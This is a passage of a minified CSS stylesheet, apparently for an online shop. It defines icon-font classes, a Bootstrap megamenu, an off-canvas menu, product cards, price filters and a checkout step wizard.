enter:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-twitter::before{content:"";display:inline-block;background:url('[data-uri]') no-repeat center center;background-size:contain;width:1em;height:1em;vertical-align:middle}.rounded-x.icon-twitter{background:url('[data-uri]') no-repeat center center;background-color:black}/*!
 * Yamm!3 - Yet another megamenu for Bootstrap 3
 * http://geedmo.github.com/yamm3
 * 
 * @geedmo - Licensed under the MIT license
 */.yamm .nav,.yamm .collapse,.yamm .dropup,.yamm .dropdown{position:static}.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .yamm-content{padding:20px 30px}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0}.yamm .title{font-weight:bold;font-size:14px}.pushy .global-menu{list-style:outside none none;margin:0;padding:0 0 20px 0}.pushy .level2{list-style:outside none none;margin:0;padding:0}.pushy-close{color:#FFF;cursor:pointer;font-size:3.5em;font-weight:700;line-height:1.5rem;margin:15px 20px 20px 0;text-align:right}.pushy{padding-top:10px;position:fixed;width:300px;height:100%;top:0;z-index:9999;background:#99cc33;overflow:auto;visibility:hidden;-webkit-overflow-scrolling:touch}.pushy a{display:block;color:#FFF;padding:10px 16px;text-decoration:none;outline:0;font-size:1.1em;border-top:solid 1px #a5d24b}.pushy .last a{border-bottom:solid 1px #a5d24b}.pushy .level2 a{border-top:none}.pushy a:hover{color:#FFF}.pushy ul:first-child{margin-top:10px}.pushy.pushy-left{left:0}.pushy.pushy-right{right:0}.pushy-left{-webkit-transform:translate3d(-300px, 0, 0);-ms-transform:translate3d(-300px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left .pushy-container,.pushy-open-left .push{-webkit-transform:translate3d(300px, 0, 0);-ms-transform:translate3d(300px, 0, 0);transform:translate3d(300px, 0, 0)}.pushy-right{-webkit-transform:translate3d(300px, 0, 0);-ms-transform:translate3d(300px, 0, 0);transform:translate3d(300px, 0, 0)}.pushy-open-right .pushy-container,.pushy-open-right .push{-webkit-transform:translate3d(-300px, 0, 0);-ms-transform:translate3d(-300px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left .pushy,.pushy-open-right .pushy{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pushy-container,.pushy,.push{transition:transform .2s cubic-bezier(.16, .68, .43, .99)}.site-overlay{display:none}.pushy-open-left .site-overlay,.pushy-open-right .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background-color:rgba(0,0,0,0.5);-webkit-animation:fade 500ms;animation:fade 500ms}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}.pushy .hasChildren ul{padding-left:15px;transition:max-height .2s ease-in-out}.pushy .hasChildren ul .pushy-link{transition:opacity .2s ease-in-out}.pushy .hasChildren>a{position:relative}.pushy .hasChildren>a::after{content:'';display:block;height:11px;width:8px;position:absolute;top:50%;right:15px;background:url("../images/arrow.svg") no-repeat;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:transform .2s}.pushy .hasChildren-closed ul{max-height:0;overflow:hidden}.pushy .hasChildren-closed .pushy-link{opacity:0}.pushy .hasChildren-open ul{max-height:1000px}.pushy .hasChildren-open .pushy-link{opacity:1}.pushy .hasChildren-open a::after{-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.no-csstransforms3d .pushy .hasChildren-closed ul{max-height:none;display:none}#gdpr-cookie-message-wrapper{width:100% !important;height:100% !important;margin:0 auto !important;position:fixed !important;top:0 !important;left:0 !important;background-color:rgba(0,0,0,0.5) !important;font-family:Arial,serif !important;z-index:2000000000 !important;overflow-y:auto !important;backdrop-filter:blur(3px)}#navbar-search-form{padding:15px 0}#navbar{z-index:100}h2.media-heading{font-size:15px}.navbar-brand{padding-top:0;padding-bottom:0}@media (min-width:992px){#navbar.affix{top:0;width:100%;position:fixed}}@media (max-width:992px){#navbar.affix{position:inherit}}.social a{color:#99cc33;font-size:30px;height:40px;margin:5px 10px 5px 0;text-align:center;transition:all 100ms linear 0s;width:40px;display:inline-block;font-family:Arial,Helvetica,sans-serif}.buy-box .bootstrap-touchspin .form-control,.buy-box .bootstrap-touchspin .bootstrap-touchspin-down,.buy-box .bootstrap-touchspin .bootstrap-touchspin-up{border-color:#eee;padding:14px}.buy-box .bootstrap-touchspin .form-control{padding:24px}.ext .m-box{background:#f5f5f5 none repeat scroll 0 0;border:1px solid #dcdcdc;margin-bottom:25px}.ext .m-holder{padding:6px 12px}.ext h2{background:none repeat scroll 0 0 #CCC;border:0 none;color:#FFFFFF;font-size:90%;text-shadow:none !important;text-transform:uppercase;font-weight:bold;padding:8px 15px;margin-top:0;margin-bottom:5px}.nav-section{border-bottom:1px solid #dddddd;padding-bottom:20px;margin-bottom:20px}.nav-section li{position:relative;padding:4px 15px}.nav-section li a{color:black;text-decoration:underline}.nav-section li a:hover{text-decoration:none}.nav-section li::before{background:#bcbcbc none repeat scroll 0 0;border:1px solid #888888;border-radius:1px;content:"";display:inline-block;height:6px;left:0;line-height:0;overflow:hidden;position:absolute;top:.7em;width:6px}.spinner{width:70px}.spinner input{text-align:right}.input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px;margin-left:-1px;position:relative;border-radius:0}.input-group-btn-vertical>.btn:last-child{margin-top:-3px}.input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px}.old-price{text-decoration:line-through}.prod-form .price-new{font-size:26px;font-weight:bold;margin-bottom:0;overflow:auto;padding:0 5px 0 0;line-height:28px}.prod-form .price-info{font-size:13px;font-weight:normal}.prod-form .price-old{font-weight:normal}.product-wrap{position:relative}.status-wrapper{left:10px;position:absolute;top:5px}.color_variants{border:1px solid #666666;float:left;height:20px;margin:0 .5em .5em 0;width:20px}.color_variants{border:1px solid #E1E1E1 !important;height:8px;margin:0 2px 0 0;width:15px}.hamburger-btn{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;padding:0}.ico-v-hamburger{background-size:contain;display:inline-block;vertical-align:middle;width:28px;height:22px;background-image:url([data-uri])}.c-icon-shopping-cart{font-size:30px;padding:0}.c-icon-phone{font-size:24px;padding:0}.c-icon-search{font-size:24px;padding:0}.cart-items-number{margin-top:-22px;margin-left:-10px !important;color:white;background-color:#99cc33}.brandbar-cart-inverse.affix .cart-items-number{background-color:#000}.mini-cart-info{padding:10px}.mini-cart-info .table-condensed{line-height:17px;font-size:15px}.mini-cart-info .table-condensed,.mini-cart-info .table-condensed a{color:black}.mini-cart-info .table-condensed a{display:block;text-decoration:none;text-transform:none}.nav-wizard{margin-bottom:40px}.breadcrumb-default-full .nav-wizard{margin:5px 0}.prod-add-modal .modal-header{padding:10px;border:none}.prod-add-modal h2{border:none;color:forestgreen;font-size:20px}.brandbar-container{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;height:100px}.brandbar-tool{height:100%}.brandbar-tool a{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;justify-content:center;-webkit-justify-content:center;align-items:center;-webkit-align-items:center;text-decoration:none;text-transform:uppercase;height:100%}.brandbar-logo{width:300px}.brandbar-tool.brandbar-phone{margin-left:auto;cursor:pointer;width:280px}.brandbar-search{cursor:pointer}.brandbar-v1 .brandbar-search{border-left:1px solid #fff;cursor:pointer;margin-left:auto}.brandbar-v1 .brandbar-cart{border-left:1px solid #fff;border-right:1px solid #fff}@media (min-width:1200px){.brandbar-tool{width:100px}}@media (max-width:992px){.brandbar-tool{width:100px}}@media (max-width:768px){.brandbar-tool{width:100px}.brandbar-tool.brandbar-phone{display:none}.brandbar-search{margin-left:auto}}@media (max-width:480px){.brandbar-tool{width:50px}.brandbar-logo{width:160px}.brandbar-tool.brandbar-phone{display:none}.brandbar-search{margin-left:auto}}.brandbar-phone .phone-row{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}.brandbar-phone .phone-col{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.brandbar-phone .phone-icon{font-size:44px;margin-right:-10px}.brandbar-phone .phone-call{font-size:20px;font-weight:bold;line-height:20px}.brandbar-phone .phone-hour{font-size:13px;line-height:13px;font-weight:bold}.topbar{z-index:0;min-height:50px;line-height:50px}.topbar ul{margin:0}.topbar-inverse{background:#222}.topbar-inverse a,.topbar-inverse{color:#a1a1a1}.topbar-default{background-color:#f7f7f7;border-bottom:1px solid #dedede}.topbar-default a,.topbar-default{color:#333}.topbar i{padding-right:5px}.footer-default{background-color:#f5f5f5;padding:20px 0}.footer-default h2{font-size:13px;font-weight:bold}.copyright-default{padding:15px 0}.header-search{height:0;overflow:hidden;background:#9CCF31}.header-search.open{height:auto}.header-search form{padding-top:.5em;padding-bottom:.5em;position:relative}.header-search form .btn{position:absolute;right:50px;top:0;bottom:0;padding:5px 10px;line-height:1;width:50px;outline:none;background:transparent;font-size:36px;color:#fff}.header-search form .btn:focus,.header-search form .btn:active:focus,.header-search form .btn.active:focus{outline:none}.header-search form .close-btn{right:0;display:block;font-size:20px}.header-search form input{padding:0 150px 0 0;background:transparent;height:50px;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:30px;font-weight:100;box-shadow:none;margin:0}.header-search form input::-moz-placeholder{color:#fff;opacity:1}.header-search form input:-ms-input-placeholder{color:#fff}.header-search form input::-webkit-input-placeholder{color:#fff}.header-search form input:focus{color:#fff;box-shadow:none}.btn-group-wide,.btn-group-wide .btn{width:100%}.pageNavigatorBottom .pagination{margin:0}.sort-total{padding-top:10px}.category-list{margin-bottom:10px}.filter-h .btn-default,.pageNavigatorTop .btn-default{background-color:#fff;border-color:#cfcfcf;color:#333}@media (max-width:1200px){.filter-h .btn-default,.pageNavigatorTop .btn-default{padding:15px 10px 10px}}.filter-h{padding:15px;background-color:#f5f5f5;margin-bottom:20px}.pageNavigatorTop{padding:15px;background-color:#f5f5f5;margin-bottom:20px}.pageNavigatorTop ul{margin-bottom:0}.btn-primary a{color:#FFF}.btn-primary a:hover{text-decoration:none}.selected-attribute{padding:4px 8px}.selected-attribute a{text-decoration:none}.prod-available{display:block;font-size:12px;font-weight:bold;margin-top:0;padding-top:0;text-align:left}.a-color{height:10px;width:10px;margin-right:5px;display:inline-block}.search-filter{margin-top:5px}.search-filter li a:hover{text-decoration:none}.nav-header{font-weight:bold}.product-block{margin:0 0 15px 0;-webkit-transition:all .3s linear;transition:all .3s linear;position:relative;cursor:default}.product-block{background:#fff none repeat scroll 0 0;margin-bottom:20px}.product-block .title{border-bottom:0 none;margin:10px 0 10px;padding:0;font-size:16px;font-weight:700}.product-block .footer{padding-top:15px}.product-block figure{padding-bottom:15px;position:relative}.product-block.top-left{left:0;top:0}.product-block .btt-left{left:0;bottom:10px}.product-block .top-right{right:0;top:0}.product-block .btt-right{right:0;bottom:10px}.product-block .label-alpha{background-color:black}.product-block .statuses{background:rgba(0,0,0,0) none repeat scroll 0 0;left:0;margin:0;padding:0;position:absolute;top:0}.product-block span.img{clear:both;display:inline-block;float:left;margin-top:4px}.product-block span.label{border-radius:2px;clear:both;color:#fff;display:inline-block;float:left;font-size:13px;font-weight:bold;line-height:12px;padding:6px 12px;margin-top:4px;text-align:center;background-color:#339933}.product-block div.label{position:absolute;border-radius:2px;color:#fff;display:inline;font-size:13px;font-weight:bold;line-height:12px;padding:6px 12px;text-align:center;background-color:#339933}.label-info.label-alpha,.prod-status.label-alpha{background-color:#339933}.product-block span.label-beta,.product-block div.label-beta,.label-info.label-beta,.prod-status.label-beta,.prod-form .label-info.label-beta{background-color:#3baddf}.product-block span.label-gamma,.product-block div.label-gamma,.label-info.label-gamma,.prod-status.label-gamma,.prod-form .label-info.label-gamma{background-color:#FF9900}.product-block .img-center{display:block;margin-left:auto;margin-right:auto}.price-box{float:left}.price-box-center{float:none;text-align:center}.price-box .new-price{font-weight:bold;font-size:18px}@media (min-width:1200px){.product-block{margin-bottom:30px}.product-block .title{min-height:40px}.product-block-default .caption h3{min-height:30px}.product-block-simple h3{min-height:35px}.bottom-column{float:none;display:table-cell;vertical-align:bottom}}.product-block .btn-default{background-color:#99cc33;border-color:#99cc33;color:#FFF}.product-block .btn-default a{color:#FFF}.product-block-simple h3,.product-block-simple .price-box .new-price{font-size:13px}.product-block-simple h3{margin-bottom:5px}.product-block .button-container{display:inline-block;position:relative;vertical-align:middle;max-width:110px}.product-block .link-detail{display:inline-block;float:none;width:100%;padding:4px 10px}.product-block .link-add{display:inline-block;float:none;max-width:100%;width:100%;margin-bottom:5px;padding:4px 10px}.product-block .btn-video{display:inline-block;margin-top:5px;position:absolute;right:0;bottom:10px;background-color:red;border-color:red;font-size:13px;font-weight:bold;line-height:12px;padding:6px 12px;border-radius:2px}.attributes p{margin-bottom:4px}.attributes span.attr-val{margin-left:5px}.attributes .caption{background-color:#f5f5f5;display:inline-block;font-weight:normal;min-width:inherit;padding:3px 6px;min-width:40%}.attributes span{background-color:#f5f5f5;display:inline-block;font-weight:bold;margin-left:0;min-width:59%;padding:3px 6px}.prod-spec{padding:6px 6px}.prod-form .label-info{padding:6px 12px;font-size:100%;border-radius:0;background-color:#339933}.prod-labels{margin:6px 0 25px -5px}.buy-box{background-color:#f5f5f5;padding:10px 20px;margin-bottom:25px;width:100%;position:relative}.price-sale-perc{position:absolute;right:20px;top:0;background-color:red;color:white;padding:6px}.prod-available{color:#2ab04a}.new-price{color:#24528c;display:block;font-size:18px;font-weight:bold;text-align:left}.old-price{color:#232323;display:block;font-size:13px;font-weight:bold;margin-left:0;padding-left:0;text-align:left;text-decoration:line-through}.price-new{color:#e54d4e}.price-box .new-price{color:#e54d4e}.pageNavigatorTop .pagination{margin:0}.price-filters-v .price-slider{margin:10px 0 15px 0}.price-filters-v .price-slider .noUi-horizontal{margin-right:10px}.price-filters-v .price-slider .values input{font-family:"helvetica, arial";display:inline-block;height:24px;text-align:center;width:60px;font-size:13px;padding:1px}.price-filters-v .price-slider .values{display:inline-block;margin:20px 5px 0 0}.price-filters-v .price-slider input[type="submit"]{font-family:"arial";height:24px;line-height:15px;padding:0 5px}.price-filters-v .price-slider .values .labels{display:inline-block;font-weight:bold}.price-filters-h .price-slider .values input{font-family:"helvetica, arial";display:inline-block;height:24px;text-align:center;width:60px;font-size:13px;padding:1px}.price-filters-h .price-slider .values{display:inline-block;margin:0 5px 12px 0}.price-filters-h .price-slider input[type="submit"]{font-family:"arial";height:24px;line-height:15px;padding:0 5px}.price-filters-h .price-slider .values .labels{display:inline-block;font-weight:bold}.price-filters-h .price-group{padding:15px 20px 10px 15px}.filter-h .dropdown-menu{min-width:180px}@media (max-width:1200px){.prod-form .label-info{display:block;margin-bottom:10px}}.navbar-product{background-color:#f5f5f5}.product-block{border:1px solid #f5f5f5;padding:10px}.product-block figure{border-bottom:1px solid #f5f5f5}.item-color{overflow:hidden;margin:4px auto;box-shadow:0 0 0 7px #fff,0 0 0 8px transparent;width:25%;float:left;height:100px}.item-color,.item-color img{position:relative;transition:.5s}.item-color figcaption{position:absolute;left:0;bottom:0;width:100%;background:#fff;padding:4px;color:#444;font-size:10px;transition:.5s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.item-color figcaption a{color:#444;margin:0 5px}.item-color figcaption a:focus,.item-color figcaption a:hover{color:#777;text-decoration:none}.item-color:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.item-color:hover figcaption{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}ul.nav-wizard{background-color:#f5f5f5;border:1px solid #c2c2c2;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;position:relative;overflow:hidden}ul.nav-wizard:before{display:block;position:absolute;left:0;right:0;top:46px;height:47px;border-top:1px solid #c2c2c2;border-bottom:1px solid #c2c2c2;z-index:11;content:" "}ul.nav-wizard:after{display:block;position:absolute;left:0;right:0;top:138px;height:47px;border-top:1px solid #c2c2c2;border-bottom:1px solid #c2c2c2;z-index:11;content:" "}ul.nav-wizard li{position:relative;float:left;height:46px;display:inline-block;text-align:middle;padding:0 20px 0 30px;margin:0;font-size:16px;line-height:46px}ul.nav-wizard li a{color:#99cc33;padding:0}ul.nav-wizard li a:hover{background-color:transparent}ul.nav-wizard li:before{position:absolute;display:block;border:24px solid transparent;border-left:16px solid #c2c2c2;border-right:0;top:-1px;z-index:10;content:'';right:-16px}ul.nav-wizard li:after{position:absolute;display:block;border:24px solid transparent;border-left:16px solid #f5f5f5;border-right:0;top:-1px;z-index:10;content:'';right:-15px}ul.nav-wizard li.active{color:#fff;background:#99cc33}ul.nav-wizard li.active:after{border-left:16px solid #99cc33}ul.nav-wizard li.active a,ul.nav-wizard li.active a:active,ul.nav-wizard li.active a:visited,ul.nav-wizard li.active a:focus{color:#fff;background:#99cc33}ul.nav-wizard .active~li{color:#99cc33;background:#f5f5f5}ul.nav-wizard .active~li:after{border-left:16px solid #f5f5f5}ul.nav-wizard .active~li a,ul.nav-wizard .active~li a:active,ul.nav-wizard .active~li 